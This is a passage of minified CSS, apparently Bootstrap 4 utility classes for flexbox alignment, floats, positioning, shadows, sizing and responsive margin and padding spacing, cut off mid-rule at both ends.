!important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports(position: -webkit-sticky) or (position: sticky){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem 